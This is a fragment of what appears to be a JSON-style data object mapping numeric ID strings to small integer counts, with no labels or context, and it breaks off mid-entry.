"86232":1,"86231":1,"88902":1,"88769":1,"66105":1,"2576":1,"2701":1,"21928":1,"89130":2,"2347":1,"2291":2,"2790":1,"24970":2,"27608":2,"89063":9,"68350":1,"68349":1,"88840":3,"19546":1,"89372":2,"88807":2,"15193":1,"63924":1,"68529":1,"88936":4,"68875":2,"16916":1,"62736":1,"89083":1,"68025":1,"68024":1,"66153":2,"22852":1,"30212":1,"88935":1,"43292":1,"89762":1,"69067":1,"88652":1,"69323":1,"86924":2,"88603":1,"64230":1,"89471":3,"89472":3,"68678":1,"89451":1,"63102":1,"2120":3,"63090":1,"43165":1,"69138":3,"11874":1,"11875":1,"68325":2,"9029":1,"27725":2,"43127":1,"86481":1,"30038":1,"19235":1,"68788":1,"88942":2,"70783":1,"31174":1,"88796":1,"68293":2,"89114":1,"89823":3,"86039":1,"66338":2,"66368":1,"66271":3,"66408":2,"66406":1,"26691":1,"26408":1,"88677":1,"90335":1,"90551":1,"18713":3,"86256":1,"86228":1,"86288":2,"68954":2,"68543":1,"68585":1,"68430":1,"66306":1,"66320":1,"66351":1,"66294":1,"30247":1,"27876":1,"64404":1,"28735":1,"28734":1,"86299":1,"86432":2,"53804":1,"67849":1,"64844":5,"86276":1,"13184":2,"86731":1,"87045":1,"22318":1,"27707":1,"26514":1,"9309":2,"85015":1,"86010":1,"28257":2,"25955":1,"55668":1,"68361":1,"88805":2,"23629":2,"69355":2,"89234":3,"29138":1,"25919":1,"68765":1,"86930":1,"69166":1,"86870":3,"43314":1,"69389":4,"86729":1,"90644":1,"90539":1,"90582":2,"9562":1,"89046":3,"67433":3,"69558":2,"16928":1,"63116":1,"27422":1,"91992":1,"3584":1,"15983":1,"19394":1,"92056":1,"668":1,"90573":2,"69010":2,"24339":1,"64235":1,"17426":1,"7956":1,"64113":1,"69386":1,"86804":4,"5986":1,"5979":2,"16574":1,"16581":1,"19320":1,"19330":1,"19332":1,"21436":1,"22358":1,"22360":1,"25722":1,"85170":1,"88739":1,"86852":1,"85430":1,"69061":1,"88599":3,"88600":4,"19371":1,"86416":1,"86419":1,"86921":1,"26113":1,"89121":1,"92246":1,"87084":1,"22293":1,"67786":2,"92045":2,"90297":1,"92073":2,"88592":2,"68277":2,"8546":1,"17211":1,"17250":2,"86782":2,"91860":1,"13053":1,"91959":2,"89796":2,"28211":2,"70798":2,"86018":1,"90711":1,"69011":1,"85547":2,"92009":1,"68299":1,"6394":1,"27322":1,"28212":2,"89406":1,"4357":3,"11292":2,"17672":1,"18655":2,"89141":1,"23146":1,"27875":1,"68040":1,"86247":1,"89206":1,"68368":1,"88763":1,"89254":3,"88685":1,"9167":1,"53828":2,"69459":1,"89086":1,"84966":2,"90308":1,"90656":1,"66627":2,"68377":1,"89232":4,"69141":1,"12125":2,"92337":2,"88743":1,"88749":3,"88755":1,"62387":1,"19445":1,"66111":1,"68826":1,"89334":1,"88766":2,"66027":1,"85068":1,"69132":2,"68287":1,"64121":1,"22846":1,"89252":2,"14961":2,"28280":1,"66445":1,"61857":1,"63175":1,"89128":3,"69716":1,"89359":1,"90125":2,"90695":1,"26720":1,"66675":1,"90068":2,"90575":2,"92230":1,"104199":1,"91938":1,"1449":1,"17978":1,"71270":2,"22785":1,"28021":1,"68297":1,"69589":1,"69674":1,"64411":1,"88597":6,"2373":1,"69483":1,"92391":2,"86934":1,"67840":4,"88536":1,"15014":1,"23765":1,"23763":1,"67798":2,"53885":1,"13031":1,"69351":1,"25720":1,"15045":2,"103693":1,"86728":1,"85161":2,"25757":1,"104301":2,"104204":1,"104181":1,"91944":1,"91947":1,"88710":1,"86099":1,"89163":1,"86421":1,"86331":3,"69064":2,"88669":1,"92247":1,"89267":1,"89319":1,"6392":1,"89205":2,"62644":4,"86895":1,"71351":2,"104520":3,"88735":1,"68639":1,"2202":1,"88772":1,"89453":1,"69375":3,"86919":1,"88673":1,"91923":1,"91936":3,"104305":1,"90694":1,"90442":1,"90445":1,"28250":1,"104187":1,"89006":1,"64778":2,"30114":1,"63573":1,"104213":1,"26456":2,"65323":3,"86904":2,"86286":1,"86255":1,"86080":1,"91954":3,"85849":1,"85996":1,"88635":1,"18356":1,"18360":1,"61379":1,"2338":1,"5299":1,"86384":1,"92390":4,"89231":1,"10028":1,"86682":1,"88949":2,"104627":2,"104507":2,"104669":2,"104705":2,"104712":1,"88876":1,"27446":1,"92316":2,"15372":1,"27920":2,"104783":3,"86197":1,"26264":1,"64090":1,"64099":1,"87043":2,"88640":1,"88786":5,"88794":2,"88795":1,"104663":2,"86948":1,"69288":2,"85608":1,"3262":1,"13095":1,"27555":1,"64402":1,"67374":1,"67841":2,"91957":1,"104203":1,"104758":1,"104797":2,"104793":2,"90033":3,"69720":1,"86455":1,"68548":1,"104764":1,"104765":1,"69218":1,"104982":2,"91861":1,"86958":2,"89485":1,"104665":1,"88563":1,"2907":1,"15630":2,"92365":1,"15611":1,"86891":1,"91946":1,"91980":1,"91979":1,"69244":2,"67360":1,"86571":1,"21636":1,"71330":1,"88790":1,"88953":1,"104294":2,"91926":2,"4775":1,"104972":9,"92065":1,"5436":1,"31196":1,"104917":1,"92227":1,"18700":1,"86469":1,"18178":2,"64260":2,"104934":2,"68289":1,"67569":1,"69455":2,"66386":1,"69373":1,"10774":1,"86960":1,"88956":1,"89353":1,"105062":1,"90556":1,"69376":1,"25827":3,"104706":2,"104708":2,"88934":1,"68779":1,"68794":2,"92407":2,"92265":1,"90567":1,"90561":1,"91948":1,"92406":1,"27919":2,"89011":1,"104295":2,"86931":2,"69115":1,"69116":2,"69225":1,"89847":3,"89469":1,"28811":1,"17296":1,"104631":1,"27454":2,"26783":1,"89233":2,"105113":2,"69114":1,"104506":1,"104976":1,"88849":1,"104510":1,"65460":1,"105191":3,"86864":2,"5674":1,"68841":2,"86354":1,"86905":1,"92119":1,"89010":1,"105064":4,"89324":1,"105057":1,"30025":1,"27874":1,"61020":1,"26546":1,"105069":3,"86678":1,"86679":1,"26286":3,"88756":2,"105306":1,"64828":1,"64830":1,"67885":1,"67888":1,"67900":1,"69092":1,"71352":1,"86588":2,"89304":2,"105224":1,"105228":1,"105229":1,"105275":2,"88686":2,"86275":1,"16419":1,"86855":1,"89253":2,"16417":4,"5294":1,"5768":1,"62073":1,"44765":1,"88881":1,"26733":1,"44749":3,"89299":3,"105269":2,"66224":1,"13386":1,"69103":2,"91975":1,"65372":1,"29620":1,"69519":2,"87004":1,"68179":2,"9479":1,"30156":2,"105304":1,"105090":1,"105278":1,"105277":1,"10150":1,"90525":1,"43110":1,"90423":1,"86755":1,"105171":1,"21357":1,"105153":1,"89093":2,"105298":2,"20429":1,"85919":1,"85567":1,"104980":9,"104658":2,"88771":3,"88806":2,"88932":1,"86172":1,"86932":3,"19405":1,"90538":1,"64143":1,"86168":1,"104167":1,"104166":1,"88998":2,"84965":1,"23214":1,"24911":1,"26627":1,"104283":1,"104788":1,"26411":3,"20654":1,"90351":1,"104819":1,"104817":2,"104806":2,"28262":1,"68873":1,"105364":1,"104715":1,"27308":1,"69223":1,"43373":3,"68187":2,"6121":1,"89455":2,"10171":2,"89301":1,"90590":3,"88839":1,"104967":1,"89258":1,"104823":1,"105351":1,"105666":8,"104710":2,"56583":1,"104779":3,"105720":1,"105722":3,"88751":2,"89264":1,"88950":1,"89062":2,"105667":1,"92041":3,"86028":1,"10525":3,"104651":2,"104906":2,"91993":1,"105703":1,"105366":1,"89764":2,"68143":1,"16619":1,"87024":1,"21734":2,"89391":2,"68251":1,"67405":1,"66499":1,"69439":1,"90557":2,"90558":1,"105203":1,"71271":1,"69142":1,"90061":3,"90315":1,"90386":1,"104974":1,"30173":1,"90476":1,"9256":1,"58404":1,"10688":1,"88808":1,"86996":1,"89869":1,"105042":2,"69197":1,"104880":1,"69383":1,"69669":1,"28807":1,"64253":1,"64254":1,"64266":1,"105264":4,"105220":1,"90481":1,"90473":1,"104717":2,"88986":1,"88985":2,"30153":1,"89381":3,"18088":1,"63232":1,"104810":1,"28556":1,"88675":1,"63971":1,"8808":1,"28093":2,"105063":1,"91933":1,"26761":1,"28386":2,"89235":1,"21703":1,"28048":2,"64436":1,"26423":1,"67352":1,"58173":1,"28542":1,"86935":2,"25761":1,"86770":4,"70819":1,"89402":2,"91934":1,"66117":2,"43160":1,"22186":1,"89386":1,"89387":1,"69287":1,"92053":1,"92173":1,"1922":3,"4005":1,"16591":1,"105851":3,"105863":1,"3728":1,"25737":2,"28029":1,"64599":1,"105206":1,"105847":2,"88831":1,"21425":1,"7276":1,"66128":2,"105095":1,"30326":2,"90124":1,"28077":1,"89456":1,"105861":2,"23858":1,"69171":1,"105662":1,"90497":1,"88791":2,"87033":1,"89868":3,"88730":1,"27823":1,"72697":1,"66110":1,"105061":1,"66227":1,"88846":1,"25793":1,"78577":1,"70772":1,"88776":1,"91852":1,"2295":1,"66199":1,"86738":1,"89173":1,"89449":1,"69531":1,"105921":1,"86955":1,"92027":1,"95945":2,"25867":2,"88847":1,"104687":2,"18479":1,"105936":1,"66130":1,"30011":1,"69434":1,"15049":1,"104636":1,"20040":1,"9972":2,"53901":1,"18270":2,"87019":1,"86992":1,"104304":1,"105266":1,"106032":4,"28859":1,"105894":1,"88841":3,"104230":1,"28464":1,"105679":1,"1682":3,"104236":5,"87003":1,"85955":4,"22477":1,"88659":1,"90135":1,"86736":1,"105083":1,"105960":1,"105939":1,"105052":1,"105689":1,"105923":2,"88642":1,"87014":1,"105948":2,"71353":1,"26228":3,"88668":1,"92356":1,"105856":1,"68307":1,"104625":1,"104611":1,"90154":1,"105907":3,"91981":2,"88645":1,"27614":1,"12775":2,"90188":1,"68778":1,"69243":2,"68063":2,"14617":2,"90011":2,"88848":1,"105925":2,"105926":3,"17905":1,"17944":1,"86675":1,"66307":1,"105977":1,"105761":2,"105725":9,"85565":2,"91857":2,"104904":1,"68576":1,"92314":3,"105749":1,"68459":2,"14569":2,"86318":1,"104176":1,"105728":1,"59827":2,"105732":1,"105796":1,"9939":1,"104952":1,"90719":1,"66297":1,"91856":1,"62633":2,"86475":2,"105655":4,"105759":2,"18951":2,"86902":1,"70802":1,"68065":1,"105658":1,"69041":2,"89852":1,"89030":4,"20319":1,"20394":1,"105701":2,"89443":1,"86125":1,"105219":1,"87046":1,"91915":1,"69396":1,"105933":1,"105724":3,"88872":1,"89061":2,"27346":1,"66400":1,"69725":1,"86476":1,"88722":1,"89307":1,"69170":2,"86644":2,"86928":4,"104685":1,"104653":2,"104981":1,"27519":1,"22264":1,"68552":1,"66270":2,"69100":1,"24690":1,"105096":1,"30161":1,"30390":1,"68474":2,"86048":1,"104751":2,"104762":3,"105155":1,"105161":1,"105238":1,"105826":1,"106094":1,"18931":1,"88781":1,"89791":1,"88788":1,"105726":1,"63943":2,"91995":1,"63530":1,"86281":1,"88661":1,"68300":1,"89462":2,"104300":1,"85587":2,"104713":1,"41535":1,"26739":1,"69447":4,"20112":2,"69334":1,"104649":1,"104655":1,"27429":1,"69352":2,"92207":1,"28546":2,"87007":1,"63941":2,"4582":1,"92241":1,"104673":1,"106037":1,"106044":1,"92334":1,"6007":1,"105190":2,"92152":1,"30159":1,"64262":1,"88994":1,"2156":1,"88650":1,"107857":1,"107853":1,"63326":1,"67336":1,"72698":1,"63497":1,"86074":2,"17482":1,"105751":3,"107844":1,"21253":1,"108046":5,"108050":3,"44754":2,"92043":2,"107582":1,"104724":1,"92213":1,"28253":1,"57125":1,"107780":1,"107501":1,"104612":1,"86285":1,"107656":1,"107738":1,"16413":1,"69427":1,"105839":2,"90648":1,"64287":2,"86889":2,"86898":2,"14338":1,"67370":2,"107790":1,"12953":1,"90722":1,"107613":2,"18172":1,"64107":1,"20277":1,"105958":1,"69457":1,"105950":1,"68776":1,"104768":2,"105996":2,"105744":1,"86440":1,"69330":2,"23859":1,"107908":2,"107906":1,"107801":1,"88798":1,"108045":2,"108064":1,"107933":1,"71348":1,"107966":1,"107961":1,"88782":2,"30129":1,"105334":1,"66364":1,"69292":1,"68296":1,"105160":1,"86350":1,"90337":1,"25786":4,"68533":1,"68033":1,"28539":1,"104798":1,"104970":2,"107451":3,"108123":1,"104405":1,"92144":1,"106008":1,"69182":2,"69183":1,"86229":1,"89839":1,"105236":1,"92098":1,"105270":1,"105221":1,"24628":1,"63672":4,"19562":1,"61732":1,"105825":1,"105682":1,"17203":1,"89992":1,"105993":1,"90519":2,"92067":1,"27996":1,"66360":1,"108215":2,"107886":1,"104231":1,"24480":2,"107751":1,"89483":1,"86685":1,"9162":1,"69140":1,"89017":1,"107539":1,"105323":1,"88920":1,"17232":1,"108163":1,"28189":1,"107657":1,"13939":1,"27448":1,"107458":1,"25970":1,"92237":1,"86220":2,"105795":2,"108185":4,"105922":1,"30034":1,"108193":2,"57247":2,"89603":2,"2902":2,"53795":1,"107812":1,"89336":1,"11998":2,"108342":2,"108062":1,"103691":1,"104235":4,"108147":1,"27701":2,"68204":1,"107875":1,"26501":2,"26531":1,"108204":1,"26470":1,"28192":1,"69499":2,"89759":2,"92052":1,"67386":2,"63586":1,"88553":1,"90696":1,"66432":1,"30158":1,"18295":1,"88545":1,"106188":1,"107781":2,"106024":2,"2403":1,"105961":1,"106084":1,"68913":1,"89080":1,"107555":2,"85431":1,"86319":1,"104759":1,"108226":3,"108348":1,"108572":1,"108252":1,"108251":1,"86463":1,"108590":2,"107746":2,"105075":1,"92077":1,"86119":1,"108588":2,"107783":1,"107788":1,"107834":2,"107838":1,"107860":1,"108312":2,"108460":1,"92130":2,"1589":1,"105654":2,"22549":1,"108157":1,"108623":1,"108610":2,"108629":2,"108631":1,"108178":2,"63171":1,"107858":1,"108216":2,"108708":1,"106848":1,"108640":3,"107621":3,"25474":1,"89493":2,"106058":1,"108432":1,"88624":1,"67338":1,"9409":1,"88991":2,"108565":1,"108225":1,"67430":1,"66145":1,"24322":1,"86236":2,"27376":1,"88753":1,"92049":2,"2159":1,"26065":1,"68774":1,"86938":1,"108349":3,"68717":2,"108265":2,"107957":1,"107972":1,"105110":1,"107453":1,"107698":1,"89447":1,"30098":1,"108177":3,"108181":1,"5893":1,"108547":2,"107697":1,"87094":1,"26539":2,"89003":1,"5816":1,"27681":1,"11832":1,"107925":1,"27959":1,"85579":1,"107866":1,"69372":2,"107968":1,"108143":1,"107562":2,"90176":2,"108180":5,"108686":2,"107554":1,"108568":2,"68104":1,"107869":1,"86097":1,"108504":1,"68240":2,"68078":1,"9686":1,"57574":1,"26406":2,"108866":1,"108865":2,"108551":1,"105811":1,"26757":1,"71627":1,"104660":1,"88968":1,"68478":2,"69145":1,"70814":2,"104292":1,"104308":1,"12662":1,"66610":2,"108816":1,"71347":1,"85654":1,"89012":2,"27499":1,"27951":2,"30219":1,"68431":1,"104689":1,"108096":1,"108104":2,"90541":1,"90543":1,"104688":1,"108099":1,"68124":2,"105342":1,"24967":1,"16689":1,"86485":3,"108025":1,"108234":1,"69708":1,"12037":1,"17201":1,"108782":1,"108783":1,"108889":1,"108032":1,"89019":1,"89022":2,"69214":2,"16700":2,"89479":1,"35127":1,"105929":1,"105934":1,"107704":2,"92072":1,"4149":1,"10816":1,"86338":1,"86214":1,"17629":2,"101689":1,"112063":1,"18030":1,"30383":1,"43374":1,"108056":1,"69410":1,"92171":1,"105126":1,"89484":1,"69449":1,"69445":1,"112115":2,"86117":1,"69454":1,"107984":1,"112112":1,"112064":1,"26603":3,"87044":1,"11257":1,"108229":1,"19342":1,"21492":1,"108962":1,"92019":2,"108891":1,"108938":1,"4754":1,"105901":1,"68320":1,"27333":1,"20290":1,"86859":1,"112129":2,"108952":2,"112070":2,"108613":1,"26547":2,"108585":2,"108075":4,"107935":2,"107936":1,"108018":2,"112228":1,"112071":1,"107639":1,"89742":1,"88774":1,"104814":1,"3316":2,"22037":1,"108595":1,"108581":2,"108583":1,"90531":1,"90533":1,"68400":1,"28249":2,"28117":1,"30271":1,"107547":1,"89245":2,"23902":1,"107622":1,"108450":2,"64700":1,"91990":1,"107680":1,"66672":1,"30116":1,"88995":3,"101565":2,"106133":1,"107944":1,"112121":1,"112118":1,"86526":1,"112259":1,"62000":1,"108528":1,"68260":1,"108266":1,"68859":2,"10076":1,"22847":1,"112151":2,"105317":1,"28434":1,"89255":1,"64264":1,"108505":1,"108042":1,"86098":1,"107638":1,"64866":3,"89757":2,"90529":2,"9467":2,"92090":1,"17964":1,"2600":1,"244":1,"16766":1,"1235":3,"108584":2,"21109":1,"107460":1,"105073":1,"108586":1,"91121":1,"108405":1,"22371":1,"11287":1,"86780":2,"108292":1,"112478":1,"85585":1,"108395":1,"108399":1,"108400":2,"108403":1,"26279":1,"108339":2,"85606":1,"112343":2,"26519":2,"107500":1,"97529":1,"112308":1,"105686":1,"3567":1,"105849":1,"105914":2,"91942":3,"68758":1,"112397":2,"34599":1,"89492":1,"67926":1,"88810":1,"112471":1,"107937":1,"112498":1,"112472":1,"112073":2,"89358":1,"11755":1,"112607":2,"108943":1,"108941":2,"105949":1,"107612":1,"86224":1,"89218":1,"87077":1,"28372":3,"107560":2,"104188":2,"112224":1,"107922":1,"26802":1,"92212":1,"20370":1,"22528":1,"105713":1,"5402":1,"10713":3,"112737":1,"112738":2,"112735":2,"112736":1,"112725":1,"112773":1,"112712":3,"112292":3,"107912":1,"87036":1,"1777":1,"89800":1,"91999":1,"103268":1,"112338":1,"112529":1,"88857":1,"88627":1,"66590":1,"108340":1,"71625":1,"107563":2,"114283":1,"108868":1,"112639":2,"112249":1,"108575":1,"108684":1,"114355":2,"114333":1,"114348":1,"112321":2,"112324":1,"69072":1,"69402":1,"112576":1,"28238":2,"107753":2,"69149":1,"69102":1,"69500":2,"107785":1,"107786":1,"114324":1,"114305":1,"108885":1,"112344":1,"112300":1,"114523":1,"88933":1,"3726":1,"86032":1,"91958":1,"114489":1,"114468":1,"114466":3,"112560":1,"89352":1,"88338":1,"108447":1,"31448":1,"68800":3,"108516":1,"114312":1,"27999":2,"108343":2,"108875":1,"88829":1,"90443":1,"114511":1,"69343":1,"112295":1,"86732":1,"108477":1,"5941":2,"114924":2,"103279":1,"112419":1,"68257":1,"2318":1,"11962":1,"114464":1,"114956":2,"114488":1,"114483":3,"114484":2,"105352":1,"86810":1,"20871":1,"104925":1,"105168":1,"107493":1,"108114":3,"112548":2,"17233":1,"108824":1,"67905":1,"68480":1,"108116":1,"105711":1,"90643":1,"29798":1,"17005":1,"115631":1,"115047":2,"115048":1,"89445":2,"88793":1,"108341":2,"85067":2,"5525":1,"20998":1,"114992":2,"85943":1,"11839":1,"20949":1,"92317":1,"112468":1,"24686":1,"112496":1,"114374":2,"114529":1,"105702":1,"114303":2,"86258":1,"115012":1,"88854":1,"69497":1,"112271":3,"112272":2,"89745":1,"92079":1,"510":1,"90699":1,"18832":1,"112681":1,"71640":1,"2434":1,"69501":2,"89027":1,"88522":3,"115705":2,"115706":4,"107466":1,"115693":1,"115690":1,"57458":1,"88983":1,"107802":1,"108192":1,"28271":1,"90506":1,"92392":1,"112530":2,"20182":1,"89183":1,"54105":1,"22506":1,"71253":1,"13891":1,"107559":1,"104490":1,"29852":1,"2882":1,"69464":1,"112083":1,"31179":1,"112441":2,"114296":2,"5654":1,"3589":1,"106026":3,"90564":1,"106181":1,"106184":1,"114922":1,"30200":1,"68261":1,"108317":1,"116008":1,"115951":1,"105946":1,"114551":3,"108281":1,"108498":2,"19375":2,"88850":1,"106053":1,"107845":1,"66603":1,"85571":1,"90191":1,"90192":1,"23935":1,"90500":1,"108939":1,"22668":1,"89768":1,"116056":1,"115956":2,"28070":1,"91989":1,"106016":1,"108779":1,"112718":2,"112722":1,"115028":1,"115029":1,"115033":1,"115035":1,"115037":1,"115042":1,"115711":1,"115713":1,"115714":1,"115728":1,"115729":1,"115732":1,"115734":1,"115738":3,"71359":1,"115667":1,"115679":1,"112240":1,"88674":1,"107930":1,"108019":2,"108269":1,"114504":1,"68046":1,"68212":1,"28403":1,"105730":1,"112532":1,"93634":1,"14552":1,"68912":1,"115811":1,"86073":1,"108539":1,"115862":2,"115866":1,"116129":1,"116265":1,"116394":3,"115930":2,"115927":2,"116446":1,"116304":2,"116160":3,"116152":1,"116155":1,"115994":1,"64662":1,"116462":2,"108887":2,"20797":1,"112056":1,"11452":1,"67960":2,"116570":1,"115962":1,"104702":2,"69476":1,"108321":1,"108562":1,"112539":1,"86765":2,"67609":1,"107470":1,"68709":1,"105303":1,"107714":1,"116068":1,"112559":1,"20107":1,"107580":1,"116230":1,"116249":2,"89144":2,"116226":1,"14893":1,"85590":2,"53753":1,"61229":1,"114926":3,"116657":1,"116021":1,"116022":1,"115934":2,"115803":1,"112298":1,"116545":1,"115911":1,"115046":1,"115050":1,"64847":1,"92084":1,"69098":1,"115609":2,"66508":1,"108117":1,"53785":1,"87021":1,"20129":1,"107948":1,"69359":1,"114960":1,"108798":1,"116887":1,"92192":1,"64406":1,"114971":1,"14654":1,"9941":2,"30128":1,"115796":2,"116689":1,"116624":1,"116520":2,"116316":2,"19395":1,"112433":1,"116534":2,"105704":1,"116510":1,"116521":1,"116505":1,"112226":2,"92070":1,"18053":2,"18257":1,"26677":1,"117084":1,"117082":2,"116999":1,"116854":2,"116748":2,"114932":1,"105179":1,"116919":1,"69538":1,"30261":1,"68929":1,"104621":1,"90607":1,"89393":2,"86854":2,"116621":1,"116622":1,"108822":1,"68746":2,"90324":2,"114983":1,"27360":1,"114925":2,"105214":1,"105315":1,"114389":1,"108944":1,"115027":2,"112315":3,"114450":2,"71626":1,"107565":2,"12217":1,"88809":2,"117034":1,"116658":1,"116157":1,"115756":1,"115762":1,"116118":1,"90614":2,"92007":1,"104100":1,"116096":1,"116617":1,"116619":1,"116692":1,"112062":1,"106103":1,"104672":1,"5374":1,"6416":1,"92142":1,"116662":1,"116546":2,"116523":2,"116744":1,"116815":1,"117118":1,"117117":1,"116613":1,"116100":1,"116099":1,"116106":2,"116645":1,"14647":1,"116663":1,"86597":1,"26493":1,"116882":1,"117177":1,"117115":2,"116051":1,"115031":1,"114984":1,"114980":1,"114380":1,"114349":2,"114334":1,"108600":1,"88713":1,"68872":1,"68395":1,"117205":1,"116942":1,"116052":1,"9122":2,"114898":2,"2340":1,"117078":1,"116599":1,"117162":1,"112126":1,"15667":2,"104991":1,"116900":1,"116719":1,"116724":1,"116691":2,"116688":1,"116634":1,"115952":1,"115960":2,"116158":1,"88835":4,"114973":2,"114974":1,"114975":2,"85546":1,"88644":1,"116620":1,"88643":1,"87065":1,"114553":1,"114957":2,"117233":3,"116901":1,"104966":2,"114577":1,"115948":1,"115943":1,"115941":1,"115942":1,"115936":1,"115935":2,"115784":1,"44733":3,"68426":1,"28000":3,"68429":2,"88859":1,"112436":2,"112435":2,"107665":1,"116761":1,"116723":1,"116721":1,"117250":1,"116375":1,"114387":1,"112786":1,"68486":2,"68490":2,"68515":1,"31186":1,"27593":1,"26409":1,"26292":1,"62406":1,"44747":1,"25616":1,"23788":1,"21214":1,"10017":1,"6125":1,"88946":3,"114554":1,"115626":1,"105941":1,"108059":1,"112072":2,"114463":1,"28311":1,"68281":1,"86768":1,"88636":1,"88770":1,"88789":1,"88820":2,"90717":1,"108205":2,"108428":2,"112140":2,"112567":3,"116131":1,"108227":1,"112340":2,"86774":1,"107601":1,"114304":1,"114982":1,"89457":2,"107594":1,"92172":1,"86479":2,"114369":1,"117012":1,"117271":2,"117329":1,"88683":1,"118338":1,"115924":1,"115919":3,"117389":2,"19117":1,"105764":1,"112499":1,"114994":1,"118419":1,"108942":1,"104060":1,"117379":3,"116755":1,"115629":1,"112106":4,"108462":1,"108459":2,"108058":1,"91962":1,"68477":1,"89340":1,"89249":1,"89251":1,"89262":2,"88875":1,"88818":1,"69564":1,"64242":1,"108520":2,"108538":1,"112711":3,"115871":2,"116256":1,"108950":1,"22080":1,"116708":2,"116582":1,"116340":1,"116524":1,"116572":1,"115755":1,"117229":1,"114392":1,"118372":1,"30047":1,"69248":1,"89165":1,"108534":1,"108537":1,"112761":1,"116740":1,"118511":2,"118513":1,"116824":1,"114386":1,"116241":1,"116804":1,"108814":2,"68339":1,"86953":1,"115813":2,"118532":1,"116777":1,"106142":2,"5526":1,"118430":2,"116139":1,"116176":1,"104341":1,"104731":1,"86906":1,"118590":1,"112220":1,"104739":1,"116795":1,"106001":1,"118761":1,"118863":2,"86110":1,"116143":1,"118485":1,"103501":1,"112352":1,"118838":1,"115752":1,"117506":4,"116684":1,"67621":1,"106000":1,"117226":1,"108811":1,"108812":1,"116987":1,"118529":2,"116380":2,"117441":3,"118917":2,"118753":2,"118752":1,"115958":3,"91941":1,"105656":2,"106077":2,"107566":1,"117430":2,"116006":1,"104896":1,"89392":1,"117498":1,"18362":1,"69568":1,"118760":2,"24022":1,"117335":3,"108582":2,"117252":1,"117383":1,"86771":2,"117045":1,"30434":1,"90496":1,"86199":3,"92208":1,"92215":1,"108442":1,"118515":2,"117501":1,"117502":1,"112673":2,"108704":1,"115946":1,"118595":3,"9187":1,"30296":1,"105076":1,"112095":1,"112311":1,"118696":1,"69245":1,"118613":1,"118959":1,"116813":1,"69175":1,"92023":1,"118965":3,"119004":1,"30294":2,"111886":3,"111987":3,"105705":1,"18602":1,"118945":1,"118935":1,"118364":1,"117248":2,"90181":1,"89179":2,"89194":2,"118921":2,"118516":2,"89055":1,"90056":1,"89292":1,"88928":2,"116535":1,"116108":2,"115002":2,"69249":1,"114469":1,"108521":3,"16821":1,"117008":1,"116694":1,"118615":1,"44743":2,"59612":1,"19565":1,"92369":1,"107446":1,"115740":3,"107603":1,"118365":2,"104871":1,"9665":1,"116305":1,"19624":1,"104614":1,"108844":1,"106154":1,"117457":2,"104763":1,"104752":2,"95763":1,"108700":1,"117274":1,"108564":2,"116584":1,"18061":1,"116589":1,"117269":1,"116830":2,"116577":1,"107668":3,"118964":1,"119208":1,"119250":1,"105150":1,"88984":1,"118457":1,"20376":1,"43098":2,"18757":1,"105109":2,"90630":1,"112243":1,"26640":2,"108186":1,"69588":1,"119316":3,"119302":1,"119295":1,"119294":1,"119207":1,"118765":1,"116720":2,"116770":1,"118751":1,"116759":1,"118757":2,"90345":1,"86531":1,"115954":1,"17512":1,"11374":2,"68335":1,"114435":1,"106114":1,"112571":1,"116803":2,"118922":1,"69139":1,"112605":1,"18187":1,"118618":1,"118620":1,"119126":1,"112117":1,"86683":1,"119179":2,"118543":1,"119397":2,"117083":1,"118759":1,"119206":2,"119323":2,"119285":3,"26545":1,"119180":1,"119411":2,"119314":1,"108115":1,"13551":1,"24178":1,"118616":1,"118519":2,"63404":1,"96916":1,"117022":2,"28527":3,"69075":1,"119499":3,"69252":1,"117009":1,"116781":1,"118993":1,"119504":1,"119317":1,"119286":3,"21447":1,"108264":1,"112641":2,"116679":1,"69246":1,"69251":3,"119382":2,"119383":3,"25972":1,"117239":1,"119400":3,"104900":1,"28529":1,"117040":1,"89190":1,"116210":2,"119114":1,"89848":1,"115006":2,"115858":1,"26194":1,"118483":1,"117313":1,"108502":1,"115959":3,"108541":1,"63346":1,"106028":1,"89789":1,"119379":1,"116275":2,"89752":1,"112533":1,"116683":1,"85564":2,"115826":1,"22296":2,"86981":2,"119024":1,"108067":1,"114472":1,"115278":1,"119571":1,"107340":1,"118987":1,"105086":1,"105170":1,"105146":1,"115044":1,"24321":1,"30452":1,"68715":1,"86473":2,"104769":1,"115607":1,"106062":1,"114473":2,"117236":2,"116090":1,"116345":2,"116843":1,"116171":2,"117171":1,"117191":1,"117190":1,"117193":1,"112141":1,"118377":2,"104233":1,"105736":1,"88709":1,"108518":3,"112617":1,"108499":2,"114437":1,"30064":1,"117338":1,"108934":1,"116800":1,"116742":1,"115928":1,"119321":1,"112100":1,"119509":1,"69133":1,"88666":1,"114516":1,"105898":1,"107584":1,"116923":1,"117402":1,"89296":1,"112542":1,"112555":1,"119525":1,"119606":2,"119271":2,"119214":1,"119137":1,"117014":1,"112074":1,"12685":1,"119772":1,"25927":1,"348":1,"60886":1,"118479":1,"117077":1,"108573":2,"112739":1,"112758":1,"119457":1,"116609":1,"119918":1,"115922":2,"119583":2,"88803":1,"69548":1,"69547":1,"63499":2,"115013":1,"108057":1,"114509":2,"112244":1,"90697":1,"116499":1,"118429":1,"120074":1,"120069":1,"120067":1,"119852":1,"119611":1,"119600":1,"119481":1,"90309":1,"114902":1,"89828":1,"117344":1,"24289":1,"112137":1,"117146":1,"108258":1,"20268":1,"9241":1,"2033":1,"16601":1,"69062":1,"119001":2,"105660":1,"119283":1,"119436":2,"118676":2,"116276":1,"69060":1,"116062":1,"117005":1,"118705":1,"118663":2,"108657":2,"117404":1,"114652":1,"114852":1,"119111":1,"18956":1,"119968":1,"120225":2,"120224":2,"90348":2,"86878":1,"120106":1,"120226":1,"120223":1,"120212":2,"120193":1,"120192":1,"120188":1,"120177":1,"88562":1,"114459":1,"86645":1,"105208":1,"114401":1,"105350":1,"119235":1,"89641":1,"116071":1,"119129":1,"108507":1,"108506":1,"119951":1,"120185":1,"105047":1,"92248":1,"112319":1,"115628":1,"6561":1,"114576":1,"112631":1,"88541":2,"88573":1,"120491":1,"101407":1,"67825":1,"108848":1,"91921":1,"114525":1,"117406":1,"117412":1,"112094":1,"66148":1,"119141":1,"20079":1,"119151":1,"90503":1,"12952":1,"108526":1,"100555":1,"107997":1,"116856":1,"119908":1,"120462":2,"119717":1,"104238":1,"27740":2,"119306":1,"120042":1,"120052":1,"112731":1,"120448":3,"108544":1,"120432":2,"120440":1,"119696":2,"112294":2,"112128":2,"118075":1,"108963":1,"71272":1,"120447":4,"112054":2,"92252":1,"114470":1,"116630":1,"117253":1,"120137":1,"90283":1,"119714":1,"105868":2,"108397":1,"119988":1,"108384":1,"28160":1,"120128":1,"119475":1,"63235":1,"105986":1,"120602":1,"119375":1,"107568":1,"119584":